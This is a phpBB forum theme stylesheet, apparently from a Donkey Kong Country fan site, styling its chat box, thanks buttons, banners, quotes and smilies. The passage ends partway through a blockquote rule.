a.button1:hover, input.button1:hover, a.button2:hover, input.button2:hover, input.button3:hover {
	border-color: #BC2A4D;
	color: #BC2A4D;
}

input.search {
	background-image: url("./styles/atlas2/theme/images/icon_textbox_search.gif");
}

input.disabled {
	color: #666666;
}
/**
*
* @package mChat ProSilver Style
* @version 1.3.5 2010-12-02
* @copyright (c) RMcGirr83 ( http://www.rmcgirr83.org/ )
* @copyright (c) By Shapoval Andrey Vladimirovich (AllCity) ~ http://allcity.net.ru/
* @license http://opensource.org/licenses/gpl-license.php GNU Public License
*
**/

/* mChat
------------ */
div.mChatBG1 {
	background-color: #FBFBFB;
	padding: 5px 5px 5px 5px;
	border-bottom: 1px dotted #DDDDDD;
	overflow: hidden;
}

div.mChatBG2 {
	background-color: #FFFFFF;
	padding: 5px 5px 5px 5px;
	border-bottom: 1px dotted #DDDDDD;
	overflow: hidden;
}

div.mChatRowLimit {
	overflow: auto;
	width: 100%;
}

div.mChatRowLimitCustom {
	overflow: auto;
	width: 100%;
}

div.mChatPanel {
	text-align: center;
	padding: 3px;
	clear: both;
}

input.mChatText {
	cursor: text;
	width: 50%;
	background-color: #FFFFFF;
	border: 1px solid #B4BAC0;
	color: #333333;
	padding: 5px 5px 3px 5px;
	margin: 3px 0px 3px 5px;
}

input.mChatText:hover {
	border-color: #11A3EA;
}

div.mChatHover:hover {
	background-color: #F6F4D0;
}

div.mChatBodyFix {
	width: 100% !important;
	background-color: #E9F0F5 !important;
}

div.mChatStatic {
	padding-left: 5px;
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	text-align: left;
	font-size: 1.1em;
}

div.mChatStats {
	padding-left: 5px;
	margin-top: 2px;
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	text-align: left;
	min-height: 1.3em;
	font-size: 1.1em;
	height: auto !important;
}

div.mChatRefresh {
	padding-left: 5px;
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	text-align: left;
	font-size: 1.1em;
	margin-top: 1.5em;
	clear: both;
}

input.mChatColor {
	width: 100%;
	text-align: center;
	background-color: #DEE3E7;
	border-style: none;	
}

div.mChatMessage {
	padding: 3px;
	font-size: 1.1em;
	width: 98%;

}

a.mChatScriptLink {
	text-decoration:none;
}

img.mChatImage{
	vertical-align: middle;
}

img.mChatImageLoad {
	vertical-align: middle;
	cursor: wait;
	display: none;
}

img.mChatImageOk {
	vertical-align: middle;
	cursor: help;
}

img.mChatImageHideImg {
	vertical-align: middle; 
	cursor: help; 
	display: none;
}

div.mChatSound {
	position: absolute;
	left: -1000px;
	top: -1000px;
}

.mchat_alert {
	color: #7E2217;
	padding: 10px;
}

#mChatUserList {
	display: none;
	float: left;
}

.mChatAvatars {
	float: left;
	padding-right: 5px;
}

div.avatarMessage {
	margin-left: 50px;
	width: 90%;
	margin-right: 5px;
}
/* proSilver Content Styles for MOD Thanks
---------------------------------------- */

dl.thanks {
	min-height: 35px;
	background-position: 10px 50%;		/* Position of folder icon */
	background-repeat: no-repeat;
}

dl.thanks dt {
	padding-left: 45px;					/* Space for folder icon */
	background-repeat: no-repeat;
	background-position: 5px 95%;		/* Position of topic icon */
	width: 45%;
}

dd.lastpostthanks {
	width: auto;
	font-size: 1.1em;
}
dd.lastpostthanks span {
	display: block;
	padding-left: 5px;
}
/* List in forum description */
dl.thanks dt ol,
dl.thanks dt ul {
	list-style-position: inside;
	margin-left: 1em;
}

dl.thanks dt li {
	display: list-item;
	list-style-type: inherit;
}
li.header dl.thanks {
	min-height: 0;
}

li.header dl.thanks dt {
	/* Tweak for headers alignment when folder icon used */
	padding-left: 0;
	padding-right: 50px;
}

/* Forum list column styles */
dl.thanks {
	min-height: 35px;
	background-position: 10px 50%;		/* Position of folder icon */
	background-repeat: no-repeat;
}

dl.thanks dt {
	padding-left: 45px;					/* Space for folder icon */
	background-repeat: no-repeat;
	background-position: 5px 95%;		/* Position of topic icon */
}
/* Icon images
---------------------------------------- */
.icon-thanks, .icon-thanks_toplist {
	background-position: 0 50%;
	background-repeat: no-repeat;
	background-image: none;
	padding: 1px 0 0 17px;
}

.icon-thanks					{ background-image: url("./styles/atlas2/theme/images/icon_thanks.gif"); }
.icon-thanks_toplist			{ background-image: url("./styles/atlas2/theme/images/icon_thanks_toplist.gif"); }


/* Qyz mod 
.thanks-icon					{ background-image: url("./styles/atlas2/theme/images/icon_thanks.gif"); }
.thanks-icon_toplist			{ background-image: url("./styles/atlas2/theme/images/icon_thanks_toplist.gif"); }
*/

/* Set profile icon dimensions */
ul.profile-icons li.thanks-icon	{ width: 93px; height: 20px; }
ul.profile-icons li.removethanks-icon	{ width: 93px; height: 20px; }

/* Profile & navigation icons */
.thanks-icon, .thanks-icon a		{ background-image: url("./styles/atlas2/imageset/banana-give!.png"); }
.removethanks-icon, .removethanks-icon a	{ background-image: url("./styles/atlas2/imageset/banana-take-mask-shift.png"); }
/* qyz mod 1 (works, but inelegant)
.thanks-icon, .thanks-icon a		{ background-image: url(http://www.dkc-atlas.com/forum/styles/atlas2/imageset/thankposts.gif); }
.removethanks-icon, .removethanks-icon a	{ background-image: url(http://www.dkc-atlas.com/forum/styles/atlas2/imageset/removethanks.gif); }
 */
 /* qyzmod 2
.thanks-icon, .thanks-icon a		{ background-image: url(./styles/atlas2/imageset/banana-give!.png); }
.removethanks-icon, .removethanks-icon a	{ background-image: url(./styles/atlas2/imageset/banana-take-mask-shift.png); }
 */
a.nightmode {
background-image: url("styles/atlas2/theme/images/icon-night-mode.png");
}


	
/* Hide unnecessary "edit profile" fields */
#cp-main form[action$="profile_info"] > div.panel > div.inner > fieldset dl:first-child {display: none} /* First field: ICQ */
#cp-main form[action$="profile_info"] > div > div > fieldset dl:first-child + dl + dl + dl {display: none} /* Fourth field: YIM */
#cp-main form[action$="profile_info"] > div > div > fieldset dl:first-child + dl + dl + dl + dl {display: none} /* Fifth field: Jabber */



body {
	padding: 12px 0 0;
	}

.go-to-first-new-post {
  width: 44px;
  height: 48px;
  float: left;
  position: relative;
  margin-right: -44px;
  z-index: 1;
}

/* ATTACHMENT STYLING */

.inline-attachment {
  width: 100%;
  display: inline-block;
  }
dl.file dd {
  color: rgba(102, 102, 102, 0.5);
  font-size: 75%;
  }
dl.file:hover dd {
  color: rgba(102, 102, 102, 1);
  }
dl.file dd+dd { /* Space below file info when caption exists */
margin: -0.2em 0 -1.2em;
}
dl.file dt+dd+dd { /* Nullify space below plain file attachments */
margin: 0;
}

.postbody img {
  max-width: 100%;
  height: auto;
  }

#maintenance-notice:hover {
  opacity: 0.1;
  filter:alpha(opacity=10);
  -webkit-transition: opacity .5s
  }
 
#header-links, .hovershow {
	box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.15) inset, 0px 0px 16px rgba(0, 0, 0, 0.25);
	} 
.hovershow {
  opacity:0.4; 
  filter:alpha(opacity=60); 
  transition: all .3s;
  float: right; 
  position: relative; 
  top: -42px;
  border-radius: 10px;
  right: -22px;
	height: 128px; /* keeps bottom corners round */
	width: 216px;
  }
.hovershow:hover {
  opacity:0.7; 
  filter:alpha(opacity=80); 
  transition: all .5s;
	box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.15) inset, 0px 0px 32px rgba(0, 0, 0, 0.25), 0px 0px 48px rgba(53, 80, 165, 0.75);
  right: -5px;
  }
 
iframe.twitter-timeline {
  width: 216px;
  }  
	
li.tweet div.footer.customisable-border {
  height: 0px;
  overflow: hidden;
  min-height: 0;
	visibility: hidden;
  }  
li.tweet:hover div.footer.customisable-border {
  height: 16px;
  overflow: hidden;
  min-height: 16;
  opacity: 0;
  }

#promo-banner {
  display: block;
  width: 260px;
  height: 140px;
  margin: -5px auto -188px;
  position: relative;
  background: url(http://dkca.net/host/banner-dkctf.png) no-repeat;
  background-position: -166px;
  opacity: .75;
  filter:Alpha(opacity=50);
  transition: all .3s ease-in-out;
/*transition-timing-function: ease-in-out;
	-webkit-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition-timing-function: ease-in-out;
  -webkit-transition-delay: ease-in-out;
  -moz-transition-delay: .5s;*/
  top: -76px;
  border-bottom-right-radius: 160px 62px;
  border-bottom-left-radius: 160px 62px;
  box-shadow: 0px 6px 32px rgb(53, 80, 165), 0px 0px 8px rgb(0, 0, 0) /* , 0px 6px 320px rgb(53, 80, 165) inset, 0px 0px 80px rgb(0, 0, 0) inset */ ;
/*outline: solid 1px rgba(255, 255, 255, 0.1);*/
/*left: -39px; */
  }
#promo-banner:hover {
  width: 596px;
  border-radius: 0em;
  background-position: 0px;
	transition: all .3s ease-in-out;
/*-webkit-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition-timing-function: ease-in-out;
  -moz-transition-timing-function: ease-in-out;*/
  filter:Alpha(opacity=80);
  opacity: 1;
  top: 0;
  box-shadow: none;
  }


#agdq-banner2 {
  display: block;
  width: 260px;
  height: 140px;
  margin: -5px auto -188px;
  position: relative;
  background: url(http://dkca.net/host/banner-agdq-2014b.png) no-repeat;
  background-position: -166px -64px;
  opacity: .75;
  filter:Alpha(opacity=50);
  transition: all .3s ease-in-out;
/*transition-timing-function: ease-in-out;
	-webkit-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition-timing-function: ease-in-out;
  -webkit-transition-delay: ease-in-out;
  -moz-transition-delay: .5s;*/
  top: -76px;
  border-bottom-right-radius: 160px 62px;
  border-bottom-left-radius: 160px 62px;
  box-shadow: 0px 6px 32px rgb(53, 80, 165), 0px 0px 8px rgb(0, 0, 0) /* , 0px 6px 320px rgb(53, 80, 165) inset, 0px 0px 80px rgb(0, 0, 0) inset */ ;
/*outline: solid 1px rgba(255, 255, 255, 0.1);*/
/*left: -39px; */
  }
#agdq-banner2:hover {
  width: 596px;
  border-radius: 0em;
  background-position: 0px 0px;
	transition: all .3s ease-in-out;
/*-webkit-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition-timing-function: ease-in-out;
  -moz-transition-timing-function: ease-in-out;*/
  filter:Alpha(opacity=80);
  opacity: 1;
  top: 0;
  box-shadow: none;
  }

#agdq-banner2 {
  background: url(http://i.imgur.com/QQZnImk.png) no-repeat;
}
#agdq-banner2.agdq-2015 {
  background: url(http://i.imgur.com/QQZnImk.png) no-repeat;
	background-position: -75px 66px;
  background-size: 420px;
}
#agdq-banner2.agdq-2015:hover {
	background-position: 0px 0px;
  background-size: 100%;
}

#map-banner {
	color: black;
  display: block;
  width: 490px;
  height: 160px;
  margin: 0 auto -160px;
  position: relative;
  background: url(/media/site/parchment.png) no-repeat;
  opacity: .75;
  transition: all .3s ease-in-out;
  top: -98px;
  
  /*Smaller!*/
  width: 347px;
  background: url(/media/site/parchment-small.png) no-repeat;
    
  }
#map-banner:hover {
	transition: all .3s ease-in-out;
  opacity: 1;
  top: -32px;
  top: -74px; /* Until top part gets used */
  top: -98px; /* No change */
  }
#map-banner-info {
	position: relative;
	top: 99px;
	left: 150px;

/*Smaller!*/
	top: 95px;
	left: 48px;

}
#map-banner-info p {
	margin: 0em 0em 0em 0em;
	padding: 0em 0em 0.2em 0em;
}
#map-banner-info p a {
	color: #6D6D41;
	font-weight: bold;
}
#map-banner #map-banner-info {
	font-size: 12px;
  transition: all .3s ease-in-out;
}
/*#map-banner:hover #map-banner-info {*/
/*	font-size: 15px;*/
/*	transition: all .3s ease-in-out;*/
/*	top: 75px;*/
/*	left: 52px;*/
/*}*/


#daystogo {
position: absolute;
top: 14px;
left: 224px;
font-size: 9px;
text-align: center;
}
#daystogo b {
	display: block;
	font-size: 24px;
}

#map-banner ul a {
/*list-style-type: none;*/
text-shadow: 0 0 4px white,0 0 8px white,0 0 16px white,0 0 32px white;
}

#map-banner li {
padding-top: 4px;
}

#map-banner ul {
font-weight: bold; 
position: relative; 
top: 4px;
left: 26px; 
opacity: 0;
transition: all .2s;
}
#map-banner:hover ul {
position: relative;
top: 8px;
opacity: 1;
transition: all .2s;
}


.content {
overflow-x: visible;
overflow-y: visible;
}



.spoiler {
	float: left;
	width: 100%;
	margin: 0 0 1.2em -0.4em;
	border-left: solid 1px rgba(192, 192, 192, 0.5);
	padding-left: 4px;
	border-radius: 0.5em;
	transition: all .5s;
	margin-bottom: 0;
	}
.spoiler:hover {
	border-left: solid 1px silver;
	transition: all .25s;
	}
	
.spoiler input {
	border-radius: 0.6em;
	margin-left: 0.6em !important;
	padding: 0.1em 0.5em;
	background: rgba(255, 255, 255, 0.5) !important;
	}
.spoiler input:hover {
	background: rgba(255, 255, 255, 1) !important;
	}
.spoiler input[value="hide"]{
	opacity: 0.5;
	border: none !important;
	}
.spoiler input[value="hide"]:hover{
	opacity: 0.8;
	border: solid 1px #ccc !important;
	}
.spoiler div.alt2 {
	transition: all .3s;
	}

rp, .content i[title] {
opacity: 1;
background: rgba(255, 255, 255, 0.25);
padding: 0 4px 2px;
margin: 0 -4px;
border-radius: 1em;
font-style: normal;
}
rp:hover, .content i[title]:hover {
opacity: 1;
background: rgba(255, 255, 255, 0.8);
}

#wrap {
color: #828282;
}

#simple-wrap {
padding: 6px 10px;
position: absolute;
top: 0px;
}

#search-box a:link {
text-shadow: 1px 1px 5px black;
}
/*
.headerbar .corners-bottom {
position: relative; top: -91px
}
*/
li.header dl.icon {
position: relative;
top: 5px;
}

li.header dl.icon dt {
position: relative;
left: 44px;
top: -6px;
font-size: 2em;
text-shadow: 1px 1px 5px black;
}

a.forumtitle {
color: rgba(16, 82, 137, 0.8);
text-shadow: 0px 0px 20px white, 0px 0px 24px white, 0px 0px 22px white, 0px 0px 8px white, 0px 0px 12px white, 0px 0px 16px white;
font-size: 1.5em;
}

table#memberlist.table1 {
font-size: 1em;
}

.about {
  visibility: hidden;
}

.headerbar {
  height: 140px;
  overflow: hidden;
}

#site-description {
  width: 360px;
}

/* PHP Warning fix (redundant )*/
 
#wrap {
/*min-width: auto;
position: absolute;
top: 12px;*/
color: 828282;
} 


.pagination, .clearfix, #tabs, #minitabs, fieldset dl, ul.topiclist dl, dl.polls {
height: auto;
}

/*.postbody ul.profile-icons {
opacity: 0.5;
filter: alpha (opacity=50);
}*/
.postbody ul.profile-icons:hover {
opacity: 1;
filter: alpha (opacity=100);
}

.headerbar {
background-image: url("styles/atlas1/theme/images/skyfade.png") !important;
}

.postbody h3 img {
margin: 2px 6px 2px 0 !important;
float: left !important;
}

.subtle {
opacity: 0.65;
filter: alpha (opacity=50);
font-size:75%;
-webkit-transition: all 0.2s;
line-height: 1em;
}
.subtle:hover {
opacity: 0.8;
filter: alpha (opacity=80);
font-size: 90%;
}

.notice {
opacity: 0.3;
filter: alpha (opacity=30);
}
.notice:hover {
opacity: 1;
filter: alpha (opacity=100);
}

/*.postbody .content img[title] {
margin-bottom: -3px;
}*/

.postbody .content blockquote {
margin: .5em; /*0.5em 0.8em 1.5em 0.5em;
overflow: visible;*/
padding: 0.5em 1em;
border-radius: 1em;
box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.5);
display: inline-block;
xbackground-position: 1em .7em;
}

.postbody .content blockquote>div {
padding: 0 0 0 2em;
}

.content blockquote cite {
margin-left: 0;
}

.postbody h3 a.topic {
display: none;
}

p.author {
color: rgba(0, 0, 0, 0.35);
}
p.author a img[alt="Post"] {
display: none;
}

h2 + span + p + div > div.buttons div.reply-icon {
display: none;
}

.topic-actions .search-box {
float: right;
}

#page-body span + p + div[class].topic-actions {
float: right;
margin-top: -2.5em;
position: relative;
top: 0.5em;
}

.post-time {
opacity: .5;
font-size: 100% !important;
color: black !important;
}
/*
p.author a[title]:link,	p.author a[title]:visited {
  color: rgba(0, 0, 0, 0.35);
  }
*/
.showonhover {
opacity: .7;
}
.showonhover:hover {
opacity: 1;
}

div.inner ul.topiclist li.row dl {
padding: 0.5em 0 0.8em;
}
p.author a + strong a {
font-size: 150%;
}
dl dt a.topictitle {
font-weight: normal;
font-size: 1.5em;
}
#page-body > h2 + p {
float: left;
}
#page-body > h2 + p + form {
float: right;
}
ul.topics li.row {
border-bottom-color: rgba(0, 96, 143, 0.5);
}

.content h4 {
  margin: 0em 0 -1em 0;
  }
	
/*.content .inline-attachment {
  margin: -1em 0 1em 0;
  }*/
	
.attach-image {
  max-height: none;
  }
	
.postlink, .postlink:active, .postlink:visited {
  border-bottom: none;
  }
#index-chat.top .topiclist, #index-chat.top .corners-top {
display: none;
}	
#index-chat.top {
  height: 138px;
	opacity: .5;
	overflow: hidden;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;

  position: absolute;
  top: 0px;
  float: left;
  width: 360px;
  background: none;
  left: 530px;
  }
#index-chat.top:active {
  height: 704px;
	opacity: .9;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;
	z-index: 2;
  }

#index-chat.top #mChatData {
height: 115px;
}	
#index-chat.top:active #mChatData {
height: 480px;
}
	
#index-chat.top:hover #mChatData {

}
	
#index-chat.top #mChatRefreshText {
  display: none;
  }
#index-chat.top input.mChatText, #index-chat.top textarea.mChatText {
cursor: text;
width: 98%;
background-color: #FFFFFF;
border: 1px solid #B4BAC0;
color: #333333;
padding: 5px 5px 3px 5px;
margin: -2px 0px 0px -3px;
}
	
	
#index-chat.top div.mChatBodyFix {
  background-color: #E9F0F5 !important;
  }
#index-chat.top div.mChatBG2 {
  background-color: white !important;
  }
#index-chat.top div.mChatBG1 {
  background-color: #FBFBFB;
  }
	

#index-chat.top .mChatBG1, #index-chat.top .mChatBG2 {
  background-color: rgba(255, 255, 255, 0.4);
  }
#index-chat.top div.mChatBodyFix {
  width: initial !important;
  background-color: rgba(233, 240, 245, 0.2) !important;
  }
#index-chat.top div.mChatStats {
  display:none;
  }
  
  
  
  
  
#index-chat.bottom {
	position: fixed;
	bottom: 20px;
	right: 20px;
	display: inline-block;
	width: 320px;
	border-radius: 7px;
	overflow: auto;
	}
	
#index-chat.bottom.forabg {
	width: 320px;
}
  
#index-chat.bottom .mChatStats {
	display: none;
}
  
#index-chat.bottom input.mChatText {
	width: 95%;
	margin: 0px 0px 5px 0px;
	}
	
#index-chat.bottom	#mChatData {
height: 165px;
}

#index-chat.bottom li.header dl.icon dt {
	position: relative;
	left: 18px;
	top: -6px;
	font-size: 1.5em;
	display: none;
	}
	
#index-chat.bottom div.mChatMessage {
font-size: 1.1em;
padding-left: 0;
}

#index-chat.bottom .mChatHover .chat-post-info {
margin-left: -14px;
transition: all .2s;
}
#index-chat.bottom .mChatHover:hover .chat-post-info {
margin-left: 0px;
transition: all .2s;
}
/* Shift message slightly on hover
#index-chat.bottom .mChatHover:hover .mChatMessage {
margin-left: 4px;
transition: all .2s;
}*/

#index-chat.bottom .forabg {
margin-bottom: 0em;
}

.content li {
  padding: 0.1em 0;
  }

#site-description {
  width: auto; /*70%*/
}

#site-description h1, #site-description p {display: none}

.headerbar, .navbar {
  background-color: #CFD3FB;
  }
	/*
.headerbar .corners-bottom {
  position: relative;
  top: -2px;
  }
	*/
#logo {
  float: none;
  padding: 0;
  }

#wrap {
position: absolute;
}

/*.postbody {overflow:hidden}*/
.postbody h3 {display:none}

.search .postbody h3, #cp-main .postbody h3 {display:block}

/* p.author { margin: 0.5em 15em 0.25em -1.7em; } */

#search-box a:link {
  background: url(/forum/styles/atlas2/theme/images/cog.png);
  height: 16px;
  width: 16px;
  display: inline-block;
  color: rgba(255, 255, 255, 0);
	text-shadow: none;
  }

.forumbg, .forabg {
  background-color: #72A2D6;
  background-image: url(/forum/styles/atlas2/theme/images/dkcr-panel-fringe.png);
	margin-bottom: 2em;
  }

#header-links {
  position: absolute;
  top: 30px;
  left: 220px;
  background: rgba(255, 255, 255, 0.4);
  padding: .5em 1em;
  border-radius: 1em;
  opacity: .8;
  display: inline-block;
  -webkit-transition: opacity .5s;
  }
#header-links:hover {
  opacity: 1;
  -webkit-transition: opacity .5s;
  }
#header-links a:link, #header-links a:visited {
  font-size: 10pt;
  text-shadow: 0px 0px 4px white, 0px 0px 12px white, 1px 1px 24px white;
  color: rgba(102, 102, 153, 0.85);
  font-weight: bold;
  display: block;
  padding: 0.3em;
	text-decoration: none;
}
#header-links a:hover {	
  color: rgba(64, 64, 128, 1);
  text-shadow: 1px 1px 2px white, 0px 0px 2px white, 0px 0px 32px white, 1px 1px 16px white, 0px 0px 8px white, 0px 0px 12px white, 1px 1px 24px white;
	}
/*	
.headerbar .corners-bottom {
  position: relative;
  top: -93px;
}*/
.attach-image img {
  border: none;
}
p.author strong a {
  position: relative;
  top: 1px;
  padding-top: 1px !important;
  display: inline-block !important;
  font-size: 150%;
  }
	
.postprofile {
  width: 13%;
  /*max-height: 144px; overflow: hidden; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s;*/
  text-align: center;
  margin: 5px 0 -12px 0;
  }
.postprofile:hover {
  /*max-height: 200px; -webkit-transition: all .3s ease-in-out; -moz-transition: all height .3s;*/
  background: rgba(0, 0, 0, 0.02);
  }

div.avatar-card a img {
  max-width: 100%;
  height: auto;
  }

.postbody {
  width: 85%;
  }
.postprofile .avatar-card {
	background: white;
  border-width: 0;
  max-width: 100%;
  height: auto;
  border: solid white 8px;
  display: inline-block;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.35);
	margin-bottom: 4px;
  }
.postprofile dt br + a {
  font-size: 8pt;
	margin: 1px 0 -4px;
  display: block !important;
  }
.postprofile .profile-icons {
  display: inline-block;
  }
p.author span {display:none}


.postbody.small dd {
  display: inline;
  }
.postbody.small dt {
  display: inline;
  }
.content {
  min-height: 0;
  }
ul.profile-icons[style="float:left"] li.delete-icon {
  display:none;
  }
.postbody.small {
  opacity: 0.5;
  filter: alpha (opacity=50);
  }
.postbody hr {
  opacity: 0.3;
  filter: alpha (opacity=30);
  margin: 16px 0 8px;
  }
hr {
  border: 0 none white;
  border-top: 1px dashed #CCC;
  }
.postbody.small:hover {
  opacity: 1;
  filter: alpha (opacity=100);
  }
.icon-thanks_toplist {
  display:none !important;
  }
.icon-thanks {
  background-image: url("./styles/atlas2/theme/images/banana-list-icon.png");
  }
.banana-icon {
	position: relative;
	top: 3px;
	}
#search-box {
margin: 0 0 0 3px;
  }
	
.postprofile dd.banana-tally {
margin: .5em 0;
}
.postbody img[title] {
	vertical-align: middle;
  position: relative;
  top: -2px;
  }
.postbody img[alt=":very-gnawty-laugh:"] {
  vertical-align: baseline!important;
  }
	
	
li.header dd {
  font-size: 1.3em;
  font-weight: bold;
	margin-top: 0px;
  }
.postbody .content ul, .postbody .content ol {
  margin-bottom: 0em;
  margin-left: 2em;
  }

.linklist.rightside {
overflow: visible;
}
a#chat-invite-link {

width: 110px;
position: relative;
right: 64px;
color: #6B93B3;
display: block;
margin-top: -69px;

  /*width: 110px;
  position: absolute;
  top: 110px;
	right: 355px;
	color: #6B93B3*/
  }
a#chat-invite-link:active {
  opacity: 0.5;
  }
a#chat-invite-link:hover {
  text-decoration: none;
	color: #D31141;
  }
/*a#chat-invite-link:visited {
  display: none;
	color: #7495cf
  }*/
#chat-invite-bubble {
  background: white;
  border-radius: 1em;
  box-shadow: 1px 1px 64px rgba(0, 0, 0, 0.25), 1px 1px 24px rgba(0, 0, 0, 0.16) inset;
  padding: 0.7em;
  font-size: 1.5em;
  text-align: center;
  font-weight: bold;
  }
#chat-invite-tail {
  width: 0px;
  height: 0px;
  position: relative;
  left: 78px;
  border-left: 12px solid transparent;
  border-right: 0px solid transparent;
  border-top: 12px solid rgba(255, 255, 255, 0.8);
  }

	
#mChatData .chat-name {
  font-size: 1.3em;
  opacity: 0.7;
  }
div.mChatMessage {
  word-wrap: break-word;
  text-overflow: ellipsis;
	font-size: 1.2em;
	padding-left: 1.2em;
  }
#mChatData .mChatScriptLink, #mChatData .chat-time {
	/*color: rgba(0, 0, 0, 0.35);*/
	opacity: 0.35;
	x-webkit-transition: all .35s;
	x-moz-transition: all .35s;
  }
#mChatData .mChatScriptLink {
  opacity: 0;
  }
.mChatHover:hover .mChatScriptLink {
	/*color: rgba(0, 0, 0, 0.35);*/
	opacity: 1 !important;
	x-webkit-transition: all .35s;
	x-moz-transition: all .35s;
  }
#mChatData .chat-dash {
	opacity: 0.5;
  }
#mChatData:hover .mChatScriptLink, #mChatData:hover .chat-time {
	opacity: 0.55;
	x-webkit-transition: all .35s;
	x-moz-transition: all .35s;
  }
.mChatHover:hover .chat-time {
	opacity: 1 !important;
	x-webkit-transition: all .35s;
	x-moz-transition: all .35s;
  }
#mChatData .chat-time:hover {
	/*color: rgba(0, 0, 0, 0.35);*/
	opacity: 0.8;
  }
#mChatData .chat-time { /* Chat timestamp */
  font-style: normal;
	color: black;
  }
#mChatData .chat-time-mask { /* Chat timestamp seconds mask */
  width: 22px;
  height: 11px;
  display: inline-block;
  margin-left: -18px;
  background: white !important;
  opacity: .8 !important;
  }
#mChatData:hover .chat-time-mask { /* Chat timestamp seconds mask */
  background: white !important;
  opacity: .3 !important;
  }
.chat-admin { /* Chat message info/edit buttons */
  opacity: 0;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;
}
#mChatData:hover .chat-admin { /* Chat message info/edit buttons when chat log's hovered */
  opacity: .3;
  -webkit-transition: all .35s;
	-moz-transition: all .35s;
  }
.mChatHover:hover .chat-admin { /* Chat message info/edit buttons  */
  opacity: .6 !important;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;
  }
.mChatHover .chat-admin:hover { /* Chat message info/edit buttons  */
  opacity: .9 !important;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;
  }

.chat-post-info {
  float: left;
  }
.chat-admin {
  float: right;
  }
	
.chat-name a:visited {
	color: #105289;
	}
.chat-name a:hover {
	color: #105289;
	}
.chat-name {
  font-weight: bold;
  }
	
.postbody .content table {
color: #333;
font-size: 1em;
empty-cells: show;
display: inline-block;
}
.postbody .content table tr {
height: 1em; /* defines row height - mainly just affects empty rows */
}
.postbody .content table td {
padding: 0 1em 0.5em 0;
}
.postbody .content table th {
padding: 0 1em 0.5em 0;
font-weight: bold;
text-decoration: underline;
text-align: left;
}

/* Old smiley smoothing (smilies posted before 6/11/13) */

img[alt=":D"], img[alt="^_^"], img[alt=":)"], img[alt=";)"], img[alt=":("], img[alt=":o"], img[alt=":shock:"], img[alt=":?"], img[alt="8-)"], img[alt=":lol:"], 
img[alt=":x"], img[alt=":P"], img[alt=":p"], img[alt=":oops:"], img[alt=":cry:"], img[alt=":'("], img[alt=":evil:"], img[alt=":twisted:"], img[alt=":roll:"], img[alt=":!:"], img[alt=":?:"], 
img[alt=":idea:"], img[alt=":arrow:"], img[alt=":|"], img[alt=":mrgreen:"], img[alt=":geek:"], img[alt=":ugeek:"] { 
  background: url(/forum/images/smilies/blank-smilie.png);
	background-repeat: no-repeat;
	}
img[title~="smiley"] { 
	background: url(/forum/images/smilies/blank-smilie.png);
	background-repeat: no-repeat;
	}
	
img[alt=":geek:"], img[alt=":ugeek:"] {
	background-position: 1px 0px;
	}
	
img[alt=":dkjc:"] {
	vertical-align: bottom !important;
	}
	
	
/* Positioning tweaks for larger smilies */
.postbody img[title="Rambi's tongue"] {
	top: -8px;
	}
	
/* Hide top 'Post Reply' button, to encourage reading a topic before replying */
p + .topic-actions .buttons .reply-icon, div[style] + .topic-actions .buttons .reply-icon {
	display: none;
}

/* Allow a narrower forum window */
#wrap {
	min-width: 660px;
	}
/* Allow a still-narrower chat window */
.section-chat #wrap {
	min-width: 480px;
	}
	
.topic-description {
	margin: 0.2em 0;
	}
	
dl.file dd {
	font-size: 100%;
	}
	
.snes2x {
	image-rendering:optimizeSpeed;             /* Legal fallback    */
	image-rendering:-moz-crisp-edges;          /* Firefox (perfect)	*/
	image-rendering:-o-crisp-edges;            /* Opera 	(perfect) */
	-ms-interpolation-mode:nearest-neighbor;   /* IE8+ 		(perfect)	*/
	image-rendering:optimize-contrast;         /* CSS3 Proposed			*/
}

.icon-ucp {
	padding-left: 1.75em;
	}

/* Edit profile dropdown (under username in personal links) */

#edit-profile {
	position: absolute;
	left: 42px;
	background: #CFD3FB;
	padding: 0.6em;
	border-radius: 0.5em;
	opacity: 0;
	top: 192px;
	transition: top .2s, opacity .2s;
	line-height: 1em;
	}
#view-edit-profile {
	display: inline-block;
}
#view-edit-profile:hover #edit-profile {
	position: absolute;
	opacity: 1;
	top: 210px;
	transition: top .1s, opacity .1s;
	transition-delay: .3s;
	border-top: 2px transparent;
	}
	
	
/* Short post URLs */

p.author span.post-links {display: inline} /* Negates previous span-hiding */

.post-links .short-link, .topic-link .short-link {
	opacity: 0;
	font-size: 100% !important;
	color: black !important;
	position: relative;
	left: -6px;
	transition: all .1s;
	display: inline !important;
	}
	
.post-links:hover .short-link, .topic-link:hover .short-link {
	opacity: .5;
	position: relative;
	left: 0px;
	transition: all .2s .3s;
	}
	
h2 .topic-link a.short-link, h3 .topic-link a.short-link {
	font-size: 11px /* 65% */ !important;
	}


	
	
/* Cancelling old PHP Warning fix */
	
#wrap {
	position: static;
	}
#header-links {
	position: absolute;
	top: 42px
	}
	
	
/* Post formatting buttons (Chrome/Firefox uniformity, favouring Firefox) */

#format-buttons input, #format-buttons select {
	height: 21px;
	}
#format-buttons input.button2 {
	padding-left: 3px;
	padding-right: 3px;
	}
	

/* Tidier, more compact posting page */
#format-buttons {
	margin: 0.75em 0 2px 0;
	}
fieldset.fields1 dd {
	margin-left: 9em;
	}
fieldset.fields1 dt {
	width: auto;
	}
	
	
#mChatmain .spoiler {
	float: none;
	width: auto;
	}

div.mChatMessage ol {
margin-left: 20px;
}
div.mChatMessage ol li {
text-indent: -4px;
}

#gallery label img {
max-height: 72px;
}



/* Quote styling */

blockquote {
margin: .5em;
padding: 0.5em 1em;
border-radius: 1em;
box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.5);
display: inline-block;
}
blockquote>div {
padding: 0 0 0 2em;
}

/* Quote gradient */
blockquote {
